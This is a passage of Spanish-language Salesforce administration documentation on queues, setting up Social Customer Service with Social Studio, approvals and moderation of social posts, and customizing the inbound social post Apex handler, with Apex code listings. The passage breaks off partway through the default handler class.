- **6.** Agregue los objetos disponibles a la cola. Puede agregar casos, prospectos, pedidos, objetos personalizados, contratos de servicio y versiones de artículos de Knowledge.
- **7.** Agregue miembros de la cola. Puede agregar usuarios individuales, funciones, grupos públicos, territorios, conexiones o usuarios del socio.

. Sólo los miembros de la cola y los usuarios por encima de éstos en la jerarquía de funciones pueden ser propietarios de los registros de dicha cola, en función de la configuración de colaboración de su organización.

#### **8.** Haga clic en **Guardar**.

Sugerencia: Después de crear una cola para casos o prospectos, puede configurar reglas de asignación para dirigir casos o prospectos a ésta.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Las colas de prospectos, de casos y de contratos de servicio aún no están disponibles en **Database.com**

## PERMISOS DE USUARIO

Para crear o cambiar colas:

**•** "Personalizar aplicación" Y

> "Gestionar vistas de listas públicas"

Para cambiar colas creadas por otros usuarios:

**•** "Personalizar aplicación" Y

> "Gestionar vistas de listas públicas" y "Gestionar usuarios"



Nota: Antes de poder eliminar una cola, reasigne sus registros a otro propietario y elimínela de cualquier regla de asignación.

## CONSULTE TAMBIÉN **[Colas](#page-2849-0)**

[Equipos de casos](#page-2844-0)

# Adición de servicio al cliente de redes sociales

# Bienvenido al servicio al cliente de redes sociales

El Servicio al cliente de redes sociales le permite responder a sus clientes a través de las redes sociales y recopilar importante información sobre casos.

Importante: Si su organización se ha creado antes de Spring '16, Registre un ticket de asistencia de Salesforce para activar los permisos de organización Objetos de redes sociales y Publicador social. Si tiene que seguir dos o menos cuentas sociales, puede utilizar el paquete de inicio. De lo contrario, debe tener suficientes cuentas de Social Studio. Si está cambiando del paquete Radian6 al paquete Salesforce, indíquelo en su ticket de asistencia.

El servicio al cliente de redes sociales se integra con Radian6 o Social Studio, de modo que los agentes de servicio y los representantes de ventas pueden lograr que los clientes se impliquen más respondiendo a casos y prospectos creados desde Twitter y Facebook. Los administradores pueden personalizar cómo se procesa el contenido social entrante utilizando una clase de Apex y configurar qué personas de su organización tienen permiso para responder utilizando los canales sociales. Los elementos de noticias en tiempo real se crean en el caso o prospecto para contenidos entrantes y salientes, facilitando a los agentes del servicio de asistencia la tarea de responder a preguntas de clientes y a los representantes de ventas la tarea de comunicarse con clientes potenciales.

Nota: Cuando se convierte un prospectos en una cuenta o contacto, se eliminan los elementos sociales en las noticias en tiempo real.

Si Texto rápido está habilitado, los agentes pueden crear respuestas listas para enviar a clientes sociales. Consulte [Habilitación de Texto rápido](#page-2671-0) y [Crear mensajes de texto rápido.](#page-2580-0)

En Salesforce1, los agentes pueden ver y responder a contenido social desde dispositivos móviles.

Para cuentas de Twitter, los agentes pueden utilizar las noticias de casos y prospectos para ver el contenido al que están respondiendo, responder a tweets, marcar tweets como favoritos y seguirlos, enviar respuestas a tweets y mensajes directos y eliminar tweets gestionados por sus cuentas sociales.

Para cuentas de Facebook, los casos y los prospectos se crean desde su página de Facebook gestionada y los agentes pueden utilizar las noticias para ver el contenido al que están respondiendo, como publicaciones y comentarios, enviar publicaciones, comentarios, respuestas y mensajes privados y eliminar publicaciones gestionadas por sus cuentas sociales.

#### CONSULTE TAMBIÉN

[Implementación del servicio al cliente de redes sociales](#page-2852-0) [Sugerencias de acción social](#page-2375-0)

#### EDICIONES

Disponible en: Salesforce Classic

El servicio al cliente de redes sociales está disponible en **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para administrar el servicio al cliente de redes sociales:

**•** "Gestionar usuarios" Y

"Personalizar aplicación"

Para crear elementos de noticias en tiempo real de casos:

**•** Seguimiento de fuentes para Todos los objetos relacionados en el objeto Caso

Para enviar y recibir publicaciones o mensajes de redes sociales:

**•** Noticias de caso activado

Y

Acceder a una cuenta social

# <span id="page-2852-0"></span>Implementación del servicio al cliente de redes sociales

Active el servicio al cliente de redes sociales en su organización y personalice la experiencia de sus agentes de asistencia al cliente.

- **•** [Configurar el servicio al cliente de redes sociales](#page-2853-0)
- **•** [Crear la interfaz de acción social](#page-2858-0)
- **•** [Habilitar la moderación para el servicio al cliente de redes sociales](#page-2857-0)
- **•** [Modificar la clase de Apex predeterminada](#page-2859-0)

#### CONSULTE TAMBIÉN

[Sugerencias de acción social](#page-2375-0) [Gestión de publicaciones de redes sociales](#page-2378-0) [Gestión de personas de redes sociales](#page-2379-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

El servicio al cliente de redes sociales está disponible en **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para administrar el servicio al cliente de redes sociales:

**•** "Gestionar usuarios" Y

"Personalizar aplicación"

Para crear elementos de noticias en tiempo real de casos:

**•** Seguimiento de fuentes para Todos los objetos relacionados en el objeto Caso

# <span id="page-2853-0"></span>Configurar el servicio al cliente de redes sociales

Habilite el servicio al cliente de redes sociales, instale el paquete socialcustomerservice, sincronice sus cuentas sociales y asigne controladores sociales.

Importante: Si su organización se ha creado antes de Spring '16, Registre un ticket de asistencia de Salesforce para activar los permisos de organización Objetos de redes sociales y Publicador social. Si tiene que seguir dos o menos cuentas sociales, puede utilizar el paquete de inicio. De lo contrario, debe tener suficientes cuentas de Social Studio. Si está cambiando del paquete Radian6 al paquete Salesforce, indíquelo en su ticket de asistencia.

Su organización debe tener Social Studio configurado con una fuente de datos para recopilar contenido social entrante de Twitter y Facebook. Si utiliza la cuenta de inicio, Salesforce configurará esto por usted.

- Importante: El Seguimiento de noticias en tiempo real de caso para Todos los objetos  $\bf{0}$ relacionados debe estar habilitado para poder crear elementos de noticias en tiempo real de casos. Consulte [Configurar Noticias de caso](#page-2626-0) en la página 2621 Para prospectos, desde Configuración, ingrese *Seguimiento de noticias en tiempo real* en el cuadro Búsqueda rápida y, a continuación, seleccione **Seguimiento de noticias en tiempo real** y asegúrese de que Activar supervisión de noticias y Todos los objetos relacionados están marcadas. Cuando se convierte un prospectos en una cuenta o contacto, se eliminan los elementos sociales en las noticias en tiempo real.
- **1.** Desde Configuración, ingrese *Redes sociales* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** En la ficha Configuración, consulte Activar Servicio al cliente de redes sociales.

Se instalará el paquete socialcustomerservice.

**3.** Si desea que las publicaciones se aprueben antes de su envío, marque Activar aprobaciones para publicaciones de redes sociales.

Como parte de un proceso de capacitación de trabajo o revisión de calidad, puede solicitar a algunos agentes tener sus publicaciones aprobadas en vez de permitirles publicarlas libremente. Con los procesos de aprobación y permisos de usuario, los agentes seleccionados pueden enviar publicaciones en redes sociales para su aprobación y reintentar enviarlas de nuevo. Los aprobadores puede aprobar y rechazar la publicación de publicaciones. Consulte [Activar aprobaciones de publicaciones sociales](#page-2856-0) en la página 2851.

- **4.** Bajo Credenciales de Social Studio, cree una cuenta de Social Studio con el paquete de inicio haciendo clic en **Crear cuenta** o haga clic en **Iniciar sesión** e ingrese sus credenciales de Social Studio.
	- Nota: Con el paquete de inicio del servicio de atención al cliente de redes sociales, puede activar el servicio de atención al cliente de redes sociales y hasta dos cuentas sociales desde cualquier red social. Por ejemplo, si agrega una cuenta de Twitter, solo puede agregar una cuenta de Facebook. No puede volver desde una cuenta de Social Studio al paquete de inicio. El paquete de inicio no admite la función de moderación (todas las publicaciones se vuelven casos) y no se puede personalizar el código de Apex predeterminado.
- **5.** En la ficha Cuentas sociales, haga clic en **Agregar cuenta** y seleccione su red social, como por ejemplo Twitter o Facebook. Se abrirá la red social y le solicitará autenticar la cuenta. Una vez haya autenticado su cuenta, Salesforce le devolverá a la ficha Cuentas sociales.

### EDICIONES

Disponible en: Salesforce Classic

El servicio al cliente de redes sociales está disponible en **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para administrar el servicio al cliente de redes sociales:

**•** "Gestionar usuarios" Y

"Personalizar aplicación"

Para crear elementos de noticias en tiempo real de casos:

**•** Seguimiento de fuentes para Todos los objetos relacionados en el objeto Caso

- Nota: Si recibe un mensaje de error "Lo sentimos, pero no admitimos el registro de cuentas de negocio de Facebook en estos momentos." o "No se puede agregar su cuenta de Facebook debido a funciones no compatibles.", es posible que tenga que establecer un nombre de usuario en su página de Facebook.
- **6.** Haga clic en el icono de actualización junto a **Agregar cuenta**.
	- Nota: Las cuentas sociales a las que un usuario ya no tiene acceso se deshabilitan y ocultan automáticamente de las cuentas activas.
- <span id="page-2854-0"></span>**7.** Si está utilizando el paquete de inicio, marque el cuadro Creación de casos para indicar que busca casos creados automáticamente cuando los casos proceden de la cuenta social.

Por ejemplo, si tiene dos controladores de Twitter, uno para la atención al cliente y otro para marketing o información específica de la marca, puede obtener casos creados automáticamente solo desde el controlador del servicio de atención al cliente. Los tweets desde el controlador de marketing se envían a una cola de publicaciones de redes sociales para su revisión. Consulte [Gestión de](#page-2378-1) [publicaciones de redes sociales](#page-2378-1) en la página 2373.

Nota: Si está utilizando la versión completo de Servicio al cliente de redes sociales, puede configurar la moderación de casos a través de Social Studio. Consulte [Habilitar la moderación para el servicio al cliente de redes sociales](#page-2857-0) en la página 2852.

- 8. Si tiene una cartera de cuentas sociales gestionadas, establezca Respuestas predeterminadas de para cada cuenta de Twitter, Instagram (piloto) y Sina Weibo (piloto). Esto le permite estandarizar y sensibilizar el servicio de asistencia de su marca estableciendo una gestión de asistencia dedicada, por ejemplo, @acmehelp o @acmesupport. Además, los agentes tienen menos clics cuando envían publicaciones salientes porque la cuenta elegida aparece como el valor predeterminado en la lista desplegbale de cuentas en el publicador social. La gestión de respuesta predeterminada no se aplica para mensajes directos de Twitter y no afecta a Facebook, Google Plus o LinkedIn, ya que están restringidos para la gestión de página en sí.
- **9.** En la ficha Configuración entrante, puede ver qué clase de Apex controla cómo se procesa el contenido entrante en su organización y bajo qué usuario se ha establecido que se ejecute. Si está utilizando la clase predeterminada de Apex, puede seleccionar reglas de negocio entrantes para determinar cómo se gestionan los datos sociales entrantes.

#### **Activar reapertura de casos**

Si una nueva publicación, desde la misma persona de redes sociales, está asociada con un caso cerrado, el caso se vuelve a abrir en el número de días designado. El número de be ser superior o igual a 1 e inferior o igual a 3.000.

#### **Utilizar cuentas personales**

Asigne una cuenta personal del tipo seleccionado al registro principal de la persona de redes sociales.

#### **Crear casos para publicar etiquetas**

Sustituya las reglas de creación de casos del núcleo social y cree un caso cuando las etiquetas de publicación seleccionadas están presentes en publicaciones de redes sociales. Las etiquetas de publicación se utilizan para responder a la pregunta "¿Cuál es el tema de esta publicación?". Las etiquetas de publicación, establecidas en Social Hub, ayudan a proporcionar más contexto de lo que trata la publicación individual.

La clase de Apex predeterminada crea una publicación de redes sociales, persona de redes sociales, caso y contacto, y admite casos de uso comunes. Para obtener información sobre cómo modificar la clase de Apex predeterminada, consulte [Modificar la clase de](#page-2859-0) [Apex predeterminada.](#page-2859-0)



Nota: Si está utilizando el paquete de inicio, no se puede cambiar la clase de Apex pero puede cambiar el usuario que se ejecuta bajo ella.

**10.** Para asignar usuarios en redes sociales a un perfil o conjunto de permisos, desde Configuración:

- **•** Ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **•** Ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **11.** Haga clic en un perfil conjunto de permisos existente o cree uno nuevo.
- **12.** En la sección Aplicaciones, haga clic en **Cuentas sociales asignadas**.
- **13.** Haga clic en **Modificar (Edit)**.



**14.** Asigne las cuentas sociales que necesite que estén disponibles para sus usuarios con este perfil o conjunto de permisos.

Importante: Todos los usuarios deben tener el perfil o conjunto de permisos que ha elegido o creado en el paso 8.

**15.** Guarde sus cambios.

**16.** Asegúrese de que el perfil o conjunto de permisos tiene la visibilidad de campo correcta.

- **•** Para perfiles, en Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles** y luego seleccione el perfil que seleccionó o creó anteriormente. A continuación, en la sección Seguridad a nivel de campo, seleccione **Publicación social**.
- **•** Para conjuntos de permisos, en Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos** y luego seleccione el conjunto de permisos que seleccionó o creó anteriormente. A continuación, haga clic en **Configuración de objeto** y seleccione **Publicación social**.
- **17.** Haga clic en **Modificar**. En Permisos de campo, asegúrese de que todos los campos disponibles están definidos como Visible (no Solo lectura) para perfiles o Modificar para conjuntos de permisos. Haga clic en **Guardar**.
- **18.** Opcionalmente, configure Texto rápido para que los agentes puedan crear respuestas listas para enviar a redes sociales. Consulte [Habilitación de Texto rápido.](#page-2671-0)
- **19.** También puede dar acceso de lectura de publicaciones en redes sociales a los usuarios de comunidades externas y de portal.

Existen tres requisitos para hacer que las publicaciones en redes sociales estén disponibles en comunidades y portales.

- **•** Asegúrese de que el usuario tiene acceso a casos en la comunidad.
- **•** Otorgue a los usuarios permiso de lectura de publicaciones en redes sociales en sus perfiles.
- **•** En el objeto Publicación social de su organización, active la visibilidad de los campos individuales a través de la configuración de seguridad a nivel de campo.



Nota: Una vez se hayan cumplido estos requisitos, los usuarios externos podrán ver todas las publicaciones en redes sociales expuestas para ellos. Por ejemplo, si las noticias en tiempo real de un caso o prospecto se exponen externamente, todas las publicaciones en redes sociales de las noticias en tiempo real son visibles. No hay forma de limitar la visibilidad a nivel de objeto de publicación social en estos momentos.

La activación del seguimiento de historial para los objetos Persona social y Publicación social está recomendada para los primeros meses de uso del servicio de atención al cliente de redes sociales. El seguimiento de historial ayuda a identificar los usuarios que realizaron cambios, el momento en que lo hicieron y para diferenciar entre los cambios automáticos y manuales.

#### CONSULTE TAMBIÉN

[Seguimiento de historial de campos](#page-1023-0)

# <span id="page-2856-0"></span>Activar aprobaciones de publicaciones sociales

Los agentes de atención de redes sociales solucionan los problemas de los clientes y son la voz de su marca en redes sociales como Facebook y Twitter. Es posible que tenga directrices para que sus agentes escriban con un tono coherente y una síntaxis que está en la línea de la estrategia para redes sociales de su organización. Por ejemplo, es posible que requiera a los agentes de redes sociales firmar sus tweets de una forma estándar, como "~Juan".

Los administradores de Salesforce pueden crear procesos de aprobación y asignar agentes y aprobadores según corresponda.

- **1.** Desde Configuración, ingrese *Redes sociales* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Seleccione Activar aprobaciones para publicaciones de redes sociales.
- **3.** Cree y active procesos de aprobación para publicaciones en redes sociales utilizando el [Asistente](#page-4415-0) [de inicio rápido](#page-4415-0) o el [Asistente de configuración estándar](#page-4419-0).

Importante: El Asistente de inicio rápido es una forma simplificada y popular de crear procesos de aprobación en Salesforce. Sin embargo, la opción Permitir que el remitente elija manualmente al aprobador no es compatible con el Asistente de inicio rápido. Seleccionar esta opción da como resultado un error más adelante cuando un agente envía una publicación para su aprobación.

- **4.** En Configuración, vaya **Administrar** > **Gestionar usuarios** > **Conjuntos de permisos**.
- **5.** Active el nuevo permiso de usuario Requiere aprobaciones de publicaciones sociales.
- **6.** Asigne el permiso de usuario Requiere aprobaciones de publicaciones sociales con un [conjunto de permisos](#page-576-0) a agentes que podrían necesitar que sus publicaciones se visualicen antes de ser enviadas.

Al asignar permisos de usuario, recuerde estos dos puntos.

- **•** Como la aprobación de una publicación la envía automáticamente para su publicación, los aprobadores deben tener el mismo acceso a cuentas de redes sociales que los agentes cuyo trabajo están revisando. De lo contrario, las publicaciones que aprueban dan como resultado un error.
- **•** Si sus permisos de usuario incluyen Requiere aprobaciones de publicaciones sociales, el botón de envío en el publicador social siempre lee **Enviar para aprobación** en lugar de "Comentario", "Tweet" u otras palabras. Esto es cierto incluso si no se aplica ningún proceso de aprobación al usuario. En esta situación, hacer clic en **Enviar para aprobación** publica la publicación social normalmente cuando no hay ningún proceso de aprobación activo vigente.

Para obtener más información, consulte [Crear un proceso de aprobación](#page-4419-0) en la página 4414, la [Lista de comprobación de proceso de](#page-4412-0) [aprobación](#page-4412-0) en la página 4407 y [Procesos de aprobación útiles.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_useful_approval_processes.pdf)

## EDICIONES

Disponible en: Salesforce Classic

El servicio al cliente de redes sociales está disponible en **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para administrar el servicio al cliente de redes sociales:

**•** "Gestionar usuarios" Y

"Personalizar aplicación"

Para crear elementos de noticias en tiempo real de casos:

**•** Seguimiento de fuentes para Todos los objetos relacionados en el objeto Caso

Sugerencia: Si sus agentes trabajan con páginas de detalles del registro de publicación social en vez de trabajar en las noticias en tiempo real de casos, recomendamos eliminar la lista relacionada de aprobaciones del formato de página. El mismo formato de página se comparte entre publicaciones sociales entrantes y saliente. La eliminación de la lista relacionada de aprobaciones evita la confusión al visualizar una publicación entrante que es un prospecto no válido para un proceso de aprobación. Los aprobadores pueden aprobar o rechazar publicaciones a través de todos los demás métodos habituales como email, Chatter y vistas de listas.

# <span id="page-2857-0"></span>Habilitar la moderación para el servicio al cliente de redes sociales

Utilice la moderación para gestionar publicaciones entrantes y crear casos únicamente para aquellas publicaciones que necesiten asistencia. Las moderaciones ayudan a su organización a centrarse en problemas reales de clientes y evitan abrir casos innecesarios.

No todas las publicaciones necesitan un caso; por ejemplo, un tweet o una publicación de cortesía no necesita asistencia de agente. Sin embargo, cuando el servicio al cliente de redes sociales estándar está activado, se crean casos de configuración automáticamente desde cada publicación en redes sociales. Mediante la moderación, los agentes pueden gestionar qué publicaciones obtienen casos y cuáles se ignoran. La moderación está habilitada con una regla Social Hub en su cuenta de Social Studio para desactivar la creación automática de casos.

- $\mathbb{Z}$ Nota: Con el paquete de inicio, puede decidir si quiere casos creados automáticamente cuando las publicaciones proceden de una cuenta de redes sociales concreta en la ficha Cuentas sociales. Consulte [Configurar el servicio al cliente de redes sociales](#page-2854-0) en la página 2849.
- **1.** Desde su cuenta de Social Studio, haga clic en la ficha **Reglas**.
- **2.** Cree una regla o utilice una existente para indicar que no se crea ningún caso en Salesforce. Por ejemplo, la regla debería tener la siguiente configuración.
	- **a.** Acción: envío a Salesforce.
	- **b.** Casilla de verificación Crear caso no seleccionada.
- **3.** Guarde y habilite su regla.
	- Nota: Puede habilitar su regla para todas las publicaciones sociales o solamente para las que provengan de determinadas  $\mathbb{Z}$ cuentas gestionadas.

La creación de casos también puede personalizarse implementando una lógica de caso de Apex personalizada. Para hacerlo, desde Configuración, ingrese *Redes sociales* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**. Consulte [Modificar la clase de Apex predeterminada.](#page-2859-0)

Nota: Si ha empezado a utilizar Servicio al cliente de redes sociales antes de Spring '16 y tiene una clase de Apex personalizada, es posible que tenga que actualizar su clase de Apex para beneficiarse de las últimas funciones de moderación. Si se amplía su clase de Apex de la clase de Apex predeterminada, obtiene la actualización para las funciones de Apex predeterminadas que llama. Si su clase de Apex personalizada no se amplía de la clase de Apex predeterminada (ha copiado la predeterminada y la ha cambiado), necesita actualizar manualmente.

Para actualizar manualmente su clase de Apex personalizada, agregue el siguiente código y actualice su filtro de lista de publicación en redes sociales de moderación.

#### EDICIONES

Disponible en: Salesforce Classic

El servicio al cliente de redes sociales está disponible en **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para administrar el servicio al cliente de redes sociales:

**•** "Gestionar usuarios" Y

"Personalizar aplicación"

**1.** Llame este método directamente antes de insertar la publicación, después de haber establecido todas las relaciones en la publicación.

```
private void setModeration(SocialPost post){
   //if we don't automatically create a case, we should flag the post as requiring
moderator review.
   if(post.parentId == null)
       post.reviewedStatus = 'Needed';
}
```
En la Apex predeterminada, vea las líneas 50 y 61 a 65.

**2.** Actualice su filtro de lista de publicación en redes sociales de moderación desde:

```
Parent EQUAL TO "" AND ReviewStatus NOT EQUAL TO "ignore"
Para:
Parent EQUAL TO "" AND ReviewStatus EQUAL TO "Needed"
```
<span id="page-2858-0"></span>Para asegurarse de no perder el seguimiento de publicaciones en redes sociales actualmente en su cola de moderación, realice una vista de lista con el nuevo filtro y cambie a él una vez que el nuevo filtro y el antiguo muestren los mismos resultados.

# Crear la interfaz de acción social

La acción social se crea cuando instala Servicio al cliente de redes sociales. Puede agregar, eliminar y organizar campos para que se ajusten a su organización.

La acción social se crea cuando el servicio al cliente de redes sociales está activado.

- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Botones, Vínculos y Acciones.
- **2.** Haga clic en **Formato** junto a la acción social.
- **3.** Modifique los campos que desee.
	- Nota: El cambio de los valores de campo puede invalidar publicaciones entrantes en la [clase de Apex](#page-2859-0) de Servicio al cliente de redes sociales.

Para enviar contenido social, la acción social debería tener los siguientes campos:

- **•** In Reply To:
- **•** Cuentas sociales gestionadas
- **•** Tipo de mensaje
- **•** Contenido

Titular y Nombre son campos obligatorios. Para eliminarlos, cree un valor predefinido para cada campo y elimínelos de la acción. Consulte [Establecer valores de campo](#page-4875-0) [predefinidos para campos de acciones rápidas.](#page-4875-0)

- **4.** Haga clic en **Guardar (Save)**.
- **5.** Desde los parámetros de gestión de objetos para casos, vaya a Formatos de página.
- **6.** En Formatos de página de casos, haga clic en **Modificar** junto a Formato basado en noticias en tiempo real.
- **7.** En la paleta, haga clic en **Acciones rápidas**.

#### EDICIONES

Disponible en: Salesforce Classic

El servicio al cliente de redes sociales está disponible en **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para administrar el servicio al cliente de redes sociales:

**•** "Gestionar usuarios" Y

"Personalizar aplicación"

Para crear elementos de noticias en tiempo real de casos:

**•** Seguimiento de fuentes para Todos los objetos relacionados en el objeto Caso

- **8.** Asegúrese de que la acción social se encuentra en la sección Acciones rápidas en el publicador de Salesforce Classic del formato.
- **9.** Opcionalmente, repita los pasos 5 a 8 para el objeto Prospectos para activar la acción social en prospectos (en la configuración de gestión de objetos para prospectos, vaya a Formatos de página).

# <span id="page-2859-0"></span>Modificar la clase de Apex predeterminada

Puede personalizar la clase de Apex personalizada para que especifique cómo se procesa el contenido social entrante.

La [clase de Apex predeterminada](#page-2860-0) para Servicio al cliente de redes sociales crea una publicación de redes sociales, persona de redes sociales, caso y contacto, y admite casos de uso comunes. Puede que quiera personalizar el modo en que se procesa la información creando una nueva clase de Apex.

Importante: Si sus agentes utilizan la función Servicio al cliente de redes sociales para enviar mensajes privados a usuarios de Facebook, se pueden resolver y evitar los errores actualizando sus clases de Apex a la última versión disponible de la API de Salesforce. En concreto, la clase

## EDICIONES

Disponible en: Salesforce Classic

El servicio al cliente de redes sociales está disponible en **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**.

de Apex que inserta la publicación debe ser de la versión 32 o superior. Si modifica la clase de Apex predeterminada, asegúrese de seleccionar su nueva clase de Apex en la página de configuración, donde

también puede ver los errores de procesamiento de Apex. Desde Configuración, ingrese *Redes sociales* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**. Se envía un email al administrador cuando hay errores y, en la mayoría de las circunstancias, los datos se guardan y pueden volver a procesarse. Si hay demasiados errores esperando para volver a ser procesados, las reglas de Social Hub de Salesforce se pausan automáticamente para garantizar que no se pierde contenido social.

Hemos proporcionado [pruebas para la clase de Apex predeterminada.](#page-2868-0) Si altera su clase de Apex debe alterar las pruebas en consecuencia.

Nota: Las personas sociales creadas tras la versión Summer '15 tienen un campo que indica qué red social creó la persona: Aplicación de origen. Este campo se establece en la creación y no es actualizable. Si su organización utiliza Apex personalizado, tendrá que actualizarlo para utilizar este campo. Tenga en cuenta que las personas creadas antes de la versión Summer '15 no tienen el campo. Del mismo modo, cada vez que se agreguen nuevos campos a la acción social tendrá que actualizar su versión de Apex o no se guardarán los nuevos campos.

Para crear una nueva clase de Apex, en Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clases de Apex**. Puede utilizar el siguiente código para:

- **•** Admitir cuentas personales
- **•** Designar un Id. de cuenta predeterminado
- **•** Cambiar el número de días para que se reabran casos cerrados

```
global class MyInboundSocialPostHandlerImpl extends
Social.InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler {
    global override SObject createPersonaParent(SocialPersona persona) {
        String name = persona.Name;
        if (persona.RealName != null && String.isNotBlank(persona.RealName))
        name = persona.RealName;
        String firstName = '';
        String lastName = 'unknown';
        if (name != null && String.isNotBlank(name)) {
        firstName = name.substringBeforeLast(' ');
        lastName = name.substringAfterLast(' ');
        if (lastName == null || String.isBlank(lastName))
        lastName = firstName;
```

```
}
        //You must have a default Person Account record type
        Account acct = new Account (LastName = lastName, FirstName = firstName);
        insert acct;
        return acct;
        }
    global override String getDefaultAccountId() {
        return '<account ID>';
    }
    global override Integer getMaxNumberOfDaysClosedToReopenCase() {
        return 5;
    }
}
```
Puede usar el siguiente código para implementar su propio proceso de servicio al cliente de redes sociales.

```
global class MyInboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler {
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
   SocialPersona persona, Map<String,Object> data) {
        Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       // Custom process
       return result;
   }
}
```
<span id="page-2860-0"></span>La [clase de Apex predeterminada](#page-2860-0) establece el contacto como el elemento principal de la persona. Para establecer el elemento principal de la persona como cuenta, cuenta personal o prospecto, cree un método para sustituir el elemento principal de la persona.

## Referencia de clase de Apex predeterminada

Código de clase de Apex predeterminada completo del servicio al cliente de redes sociales.

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
    final static Integer CONTENT MAX LENGTH = 32000;
   Boolean isNewCaseCreated = false;
    // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
    // Create a case if one of these post tags are on the SocialPost, regardless of the
skipCreateCase indicator.
   global virtual Set<String> getPostTagsThatCreateCase(){
       return new Set<String>();
    }
   global virtual String getDefaultAccountId() {
```

```
return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
            return result;
        }
        setReplyTo(post, persona);
       buildPersona(persona);
       Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
        setModeration(post);
       upsert post;
        if(isNewCaseCreated){
            updateCaseSource(post, parentCase);
        }
       return result;
    }
   private void setModeration(SocialPost post){
    //if we don't automatically create a case, we should flag the post as requiring
moderator review.
    if(post.parentId == null)
  post.reviewedStatus = 'Needed';
}
   private void updateCaseSource(SocialPost post, Case parentCase){
        if(parentCase != null) {
           parentCase.SourceId = post.Id;
           update parentCase;
        }
    }
   private void handleExistingPost(SocialPost post, SocialPersona persona) {
       update post;
       if (persona.id != null)
           updatePersona(persona);
    }
```

```
private void setReplyTo(SocialPost post, SocialPersona persona) {
       SocialPost replyTo = findReplyTo(post, persona);
       if(replyTo.id != null) {
            post.replyToId = replyTo.id;
            post.replyTo = replyTo;
        }
   }
   private SocialPersona buildPersona(SocialPersona persona) {
       if (persona.Id == null)
           createPersona(persona);
       else
           updatePersona(persona);
       return persona;
   }
   private void updatePersona(SocialPersona persona) {
       try{
            update persona;
       }catch(Exception e) {
           System.debug('Error updating social persona: ' + e.getMessage());
        }
   }
   private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
       Case parentCase = findParentCase(post, persona);
       if (parentCase != null) {
            if (!parentCase.IsClosed) {
                return parentCase;
            }
            else if (caseShouldBeReopened(parentCase)) {
               reopenCase(parentCase);
                return parentCase;
            }
        }
        if(shouldCreateCase(post, rawData)){
           isNewCaseCreated = true;
            return createCase(post, persona);
        }
       return null;
   }
   private boolean caseShouldBeReopened(Case c){
       return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
   }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null) {
```

```
postToUpdate.PersonaId = persona.Id;
            if(persona.ParentId.getSObjectType() != SocialPost.sObjectType) {
               postToUpdate.WhoId = persona.ParentId;
            }
        }
       if(parentCase != null) {
